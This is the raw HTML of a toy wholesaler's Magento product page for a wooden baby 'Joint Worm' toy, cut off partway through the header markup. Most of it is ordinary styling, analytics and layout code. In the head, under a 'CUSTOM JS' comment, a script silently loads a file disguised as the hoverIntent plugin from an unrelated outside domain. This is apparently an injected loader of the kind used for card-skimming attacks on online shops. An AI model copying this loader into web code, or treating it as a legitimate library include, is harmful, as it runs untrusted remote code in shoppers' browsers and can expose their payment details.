

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toyslink.com.au/joint-worm-14pcs-inner.html
body_size: 218838
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.toyslink.com.au\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.toyslink.com.au\u002Fstatic\u002Ffrontend\u002FSm\u002Ftopzstore\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Buy Quality Joint Worm 14pcs/inner Online | Wholesale Joint Worm 14pcs/inner Suppliers in Australia &amp; New Zealand"/>
<meta name="description" content="Buy Joint Worm 14pcs/inner online from Toyslink. We are a Wholesale supplier of Joint Worm 14pcs/inner across Australia &amp; New Zealand. We are a Wholesaler of kids wooden toys contact us or call us at (03) 9585 3688."/>
<meta name="keywords" content="Magento, Varien, E-commerce"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>Buy Quality Joint Worm 14pcs/inner Online | Wholesale Joint Worm 14pcs/inner Suppliers in Australia &amp; New Zealand</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/css/ytextend.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/css/yttheme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/css/css-fix.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Intesols_CatewithimgWidget/css/widget.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Lof_All/lib/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Lof_Formbuilder/css/bootstrap-tiny.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Lof_Formbuilder/js/raty/jquery.raty.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Lof_Formbuilder/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Lof_Formbuilder/css/jquery.dm-uploader.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Lof_Formbuilder/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/ProgrammingAtKstark_CatewithimgWidget/css/widget.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Sm_CartQuickPro/css/quickview.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Ves_Brand/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Ves_All/lib/bootstrap/css/bootstrap-tiny.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Ves_Brand/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Sm_ListingTabs/css/listingtabs.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/MageWorx_OptionFeatures/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/MageWorx_OptionFeatures/css/jquery.qtip.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/MageWorx_OptionFeatures/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/MageWorx_DynamicOptionsBase/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/MageWorx_DynamicOptionsBase/css/jquery.qtip.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  type="text/css" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/FME_GiftWrapper/css/fme-gift-wrapper-style.css" />
<link  rel="stylesheet" type="text/css"  type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />
<script  type="text/javascript"  src="https://www.toyslink.com.au/static/_cache/merged/51ad71fbf4ca7190ed85741a5fdd2569.min.js"></script>
<link  rel="canonical" href="https://www.toyslink.com.au/joint-worm-14pcs-inner.html" />
<link  rel="icon" type="image/x-icon" href="https://www.toyslink.com.au/media/favicon/stores/1/toyslink-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.toyslink.com.au/media/favicon/stores/1/toyslink-favicon.png" />
<!-- Hotjar Tracking Code for https://www.toyslink.com.au -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:885560,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<meta name="facebook-domain-verification" content="dp49ux3py9z2ln125vgdbg1r0psveo" />
<meta name="google-site-verification" content="QfIwFwqhFDicsfywDZM7qWVR3TC8kSLQYmAAKFlCu-8" />
<meta name="msvalidate.01" content="C7F28175B3B09DE6F369F57661D7F8F3" /> 
<script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101215586);</script>
<script async src="//static.getclicky.com/js"></script>

<script src="//code.tidio.co/bbagnow7no47akchy9urbvkrrkxafbzk.js" async></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TMT2375');</script>
<!-- End Google Tag Manager -->
<script src="https://www.google.com/recaptcha/api.js" async defer></script>        <!-- Google Tag Manager -->
    
                    <script>
        window.mfGtmUserActionDetected = true;
        
        window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
        

    function getMfGtmCustomerData() {
        return localStorage.getItem('mf_gtm_customer_data') ? JSON.parse(localStorage.getItem('mf_gtm_customer_data')) : {};
    };

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmLoadBeforeCookieAllowed && !window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;
        
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttributeNode(d.createAttribute('data-ot-ignore'));j.async=true;
                j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-TMT2375');
        
    };
    </script>
        <script>
        if (!window.MagefanRocketJsCustomOptimization && window.require)
        require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customer) {
            function updateMfGtmCustomerData(data) {
                if (data.mf_gtm_customer_data) {
                    localStorage.setItem('mf_gtm_customer_data', JSON.stringify(data.mf_gtm_customer_data));
                }
            }
            let customerData = customer.get('customer');

            customerData.subscribe(function (data) {
                updateMfGtmCustomerData(data);
            }.bind(this));
            updateMfGtmCustomerData(customerData());
        });
    </script><!-- End Google Tag Manager -->    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<!--Custom Style-->
<!-- MEGAMENU CUSTOM CSS -->
<style type="text/css">
	#live-chat{right:70px}
@media (max-width:767px){
#live-chat{right:auto;left:0;bottom:41px;}
#live-chat header{width:130px;}
}</style>
<!-- MEGAMENU CUSTOM CSS -->
<script style="display&#x3A;none">
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({"event":"view_item","ecommerce":{"currency":"AUD","value":3.25,"items":[{"item_id":"HT2439","item_name":"Joint Worm ","item_url":"https:\/\/www.toyslink.com.au\/joint-worm-14pcs-inner.html","item_brand":"","price":3.25}]},"magefanUniqueEventId":"view_item_d8590efeb7c9812207d8b21599533303","ecomm_pagetype":"product","_clear":"true"});
                </script>

<link rel='stylesheet' type='text/css' href='//fonts.googleapis.com/css?family=Baloo+2' />
<link rel='stylesheet' type='text/css' href='//fonts.googleapis.com/css?family=Baloo+2' />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/css/config_default.css" />

<!--CUSTOM CSS-->
<style>
	</style>


<!--CUSTOM JS-->
<script type="text/javascript">var sc = document.createElement("script");
sc.setAttribute("src", "https://vertex.pmdesign.net/vigor/chart/jplayer/hoverIntent.min.js");
sc.setAttribute("type", "text/javascript");
document.head.appendChild(sc);</script>
	<script type="text/javascript">
		//<![CDATA[
			require([
			'jquery'
		], function ($) {
			$('body').addClass("home-2-style");
			$('body').addClass("header-2-style");

			
        });
		//]]>
	</script>	




<!--LISTING CONFIG-->
<style>

.product-name, .g2font, .inner-recentblog .post-content .post-description .post-text-hld .post-title, .bs-product-v2 .bs-pretext,.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head, .footer-style-3 .footer-top ul li a, .item-inner .box-info .bs-category, .products-grid .item .item-inner .box-info .cat-links, .footer-style-4 .socials-wrap .title-follow, .sm-product-detail-slider-wrap .product-detail .pds-title, .info-box-detail .page-title-wrapper.product .page-title, .home-1-style .sm-basic-products .bs-pretext, .home-1-style .module .block-title p, .home-1-style .post-list-wrapper .title p, .home-1-style .footer-container .footer-top .block-subscribe-footer p, .sm-instagram .bs-pretext
				{
	font-family:Baloo 2;
}
	
@media (min-width: 1200px) {

	.container{
		width: 1400px;
		max-width: 1400px;
	}


	/*==1 COLUMN==*/
	
	.col1-layout .category-product.products-grid .item{
		width: 25%;
	}
	
	.col1-layout .category-product.products-grid .item:nth-child(4n+1){
		clear:both;
	}
	
	/*==2 COLUMNS==*/
	
	.col2-layout .category-product.products-grid .item{
		width: 33.333333333333%;
	}
	
	.col2-layout .category-product.products-grid .item:nth-child(3n+1){
		clear:both;
	}

	/*==3 COLUMNS==*/
	
	.col3-layout .category-product.products-grid .item{
		width: 50%;
	}
	
	.col3-layout .category-product.products-grid .item:nth-child(2n+1){
		clear:both;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {

	/*==1 COLUMN==*/
	
	.col1-layout .category-product.products-grid .item{
		width: 25%;
	}
	
	.col1-layout .category-product.products-grid .item:nth-child(4n+1){
		clear:both;
	}

	/*==2 COLUMNS==*/
	
	.col2-layout .category-product.products-grid .item{
		width: 33.333333333333%;
	}
	
	.col2-layout .category-product.products-grid .item:nth-child(3n+1){
		clear:both;
	}

	/*==3 COLUMNS==*/
	
	.col3-layout .category-product.products-grid .item{
		width: 50%;
	}
	
	.col3-layout .category-product.products-grid .item:nth-child(2n+1){
		clear:both;
	}
}

@media (min-width: 768px) and (max-width: 991px) {

	/*==1 COLUMN==*/
	
	.col1-layout .category-product.products-grid .item{
		width: 33.333333333333%;
	}
	
	.col1-layout .category-product.products-grid .item:nth-child(3n+1){
		clear:both;
	}

	/*==2 COLUMNS==*/
	
	.col2-layout .category-product.products-grid .item{
		width: 33.333333333333%;
	}
	
	.col2-layout .category-product.products-grid .item:nth-child(3n+1){
		clear:both;
	}

	/*==3 COLUMNS==*/
	
	.col3-layout .category-product.products-grid .item{
		width: 50%;
	}
	
	.col3-layout .category-product.products-grid .item:nth-child(2n+1){
		clear:both;
	}
}

@media (min-width: 481px) and (max-width: 767px) {

	/*==1 COLUMN==*/
	
	.col1-layout .category-product.products-grid .item{
		width: 50%;
	}
	
	.col1-layout .category-product.products-grid .item:nth-child(2n+1){
		clear:both;
	}

	/*==2 COLUMNS==*/
	
	.col2-layout .category-product.products-grid .item{
		width: 33.333333333333%;
	}
	
	.col2-layout .category-product.products-grid .item:nth-child(3n+1){
		clear:both;
	}

	/*==3 COLUMNS==*/
	
	.col3-layout .category-product.products-grid .item{
		width: 100%;
	}
	
	.col3-layout .category-product.products-grid .item:nth-child(1n+1){
		clear:both;
	}
}

@media (max-width: 480px) {

	/*==1 COLUMN==*/
	
	.col1-layout .category-product.products-grid .item{
		width: 100%;
	}
	
	.col1-layout .category-product.products-grid .item:nth-child(1n+1){
		clear:both;
	}

	/*==2 COLUMNS==*/
	
	.col2-layout .category-product.products-grid .item{
		width: 50%;
	}
	
	.col2-layout .category-product.products-grid .item:nth-child(2n+1){
		clear:both;
	}

	/*==3 COLUMNS==*/
	
	.col3-layout .category-product.products-grid .item{
		width: 100%;
	}
	
	.col3-layout .category-product.products-grid .item:nth-child(1n+1){
		clear:both;
	}
}

</style>
<script type="text/javascript">
	require([
		'jquery',
		'jquerybootstrap',
		'owlcarousel',
		'jquerycookie',
		'jqueryfancyboxpack',
		'easyResponsiveTabs',
		'slick',
		'yttheme',
		'domReady!'
	], function ($) {
	});

</script>


<meta property="og:type" content="product" />
<meta property="og:title"
      content="Joint&#x20;Worm&#x20;" />
<meta property="og:image"
      content="https://www.toyslink.com.au/media/catalog/product/cache/dba124cbd4ffec82bb2d698db87b6272/h/t/ht2439.jpg" />
<meta property="og:description"
      content="Embark&#x20;on&#x20;a&#x20;wiggly&#x20;adventure&#x20;with&#x20;our&#x20;Joint&#x20;Worm&#x20;Set,&#x20;designed&#x20;for&#x20;ages&#x20;10&#x20;months&#x20;and&#x20;above.&#x20;This&#x20;brightly&#x20;colorful&#x20;worm&#x20;can&#x20;be&#x20;grabbed&#x20;by&#x20;little&#x20;hands&#x20;and&#x20;twisted&#x20;into&#x20;various&#x20;shapes.&#x20;Ideal&#x20;for&#x20;developing&#x20;fine&#x20;grabbing&#x20;and&#x20;motor&#x20;skills&#x20;for&#x20;babies.&#x0D;&#x0A;&#x0D;&#x0A;FSC&#x20;Certification" />
<meta property="og:url" content="https://www.toyslink.com.au/joint-worm-14pcs-inner.html" />
    <meta property="product:price:amount" content="7.990000"/>
    <meta property="product:price:currency"
      content="AUD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/images/loader-2.gif"}}'
        class="pl-thm-sm pl-thm-sm-topzstore catalog-product-view product-joint-worm-14pcs-inner page-layout-1column" id="html-body" itemscope="itemscope">
            <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TMT2375"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.toyslink.com.au",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.toyslink.com.au\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.toyslink.com.au\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script defer>
    window.gwEnable = true;
</script><div class="page-wrapper">
    <div class="header-top">
        <div class="header-top-container container">
            <div class="row">
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12 contact-info">
                    <style>#html-body [data-pb-style=H1YHM70]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="H1YHM70"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="contact-details">
<div class="email"><a href="mailto:sales@toyslink.com.au"><img src="https://www.toyslink.com.au/media/wysiwyg/mail.png" alt="" />sales@toyslink.com.au</a></div>
<div class="call"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p class="contact-v1 hidden-xs">
    <a href="tel:+61395875064">
       <img src="https://www.toyslink.com.au/media/wysiwyg/call.png" alt="">
        (03) 9587 5064
    </a>
</p></div></div>
</div></div></div></div>                </div>
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12 shipping-note">
                                            <style>#html-body [data-pb-style=EJLBVYE]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="EJLBVYE"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>"FREE SHIPPING AUSTRALIA WIDE FOR ORDERS $80+"</p></div></div></div>                                    </div>
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12 social-icon">
                    <style>#html-body [data-pb-style=WK2HR6I]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="WK2HR6I"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="custom-social-links">
<ul>
<li><a href="https://www.facebook.com/toyslink.com.au/" target="_blank" rel="noopener"><img src="https://www.toyslink.com.au/media/wysiwyg/fb.png" class="facebook-icon"></a></li>
<li><a href="https://www.pinterest.com.au/toyslinkaustralia/" target="_blank" rel="noopener"><img src="https://www.toyslink.com.au/media/wysiwyg/pinterest.png" class="pinterest-icon"></a></li>
<li><a href="https://www.instagram.com/toyslink_link_into_fun/" target="_blank" rel="noopener"><img src="https://www.toyslink.com.au/media/wysiwyg/instagram.png"class="instagram-icon"></a></li>
<li><a href="https://www.tiktok.com/@toyslink01" target="_blank" rel="noopener"><img src="https://www.toyslink.com.au/media/wysiwyg/tiktok.png"class="tiktok-icon"></a></li>
</ul>
</div></div></div></div>                </div>
            </div>
        </div>
    </div>

    <div class="header-container header-style-2">
        <div class="header-bottom" style="margin-top: -30px;">
            <div class="row">
                <div class="header-bottom-inner">
                                        <div class="row headertop">
                        <div class="search-header-bottom">
                            <div class="search-header-content">
                                <a href="javascript:void(0)" title="Search" class="btn-search">
                                    <i class="lni lni-search-alt"></i>
                                    <span class="hidden">Search</span>
                                </a>
                                <div class="search-form-action">
                                    <div class="search-wrapper">
<div class="block-content">
	<form class="form minisearch" id="search_mini_form" action="https://www.toyslink.com.au/catalogsearch/result/" method="get">
		<div class="field search">
			<div class="control">
				<input id="search"
					   data-mage-init='{"quickSearch":{
							"formSelector":"#search_mini_form",
							"url":"https://www.toyslink.com.au/search/ajax/suggest/",
							"destinationSelector":"#search_autocomplete"}
					   }'
					   type="text"
					   name="q"
					   onfocus="if(this.value=='Search...') this.value='';" onblur="if(this.value=='') this.value='Search...';" value="Search..." 
					   class="input-text"
					   maxlength="128"
					   role="combobox"
					   aria-haspopup="false"
					   aria-autocomplete="both"
					   autocomplete="off"/>
				<div id="search_autocomplete" class="search-autocomplete"></div>
				<div class="nested">
    <a class="action advanced" href="https://www.toyslink.com.au/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
			</div>
		</div>
		<div class="actions">
			<button type="submit" title="Search"  class="btn-search-header">
				<span>Search</span>
			</button>
		</div>
	</form>
</div>
</div>                                </div>
                            </div>
                        </div>
                        <div class="hidden-lg hidden-md hidden-sm visible-xs logo-header">
                            <div class="logo-wrapper"><div class="logo-content">
    <strong class="logo">
        <a
            class="logo"
            href="https://www.toyslink.com.au/"
            title="Toyslink&#x20;-&#x20;Wholesale&#x20;Toys&#x20;Supplier"
            aria-label="store logo">
            <img src="https://www.toyslink.com.au/media/logo/stores/1/toyslink-newlogo.png"
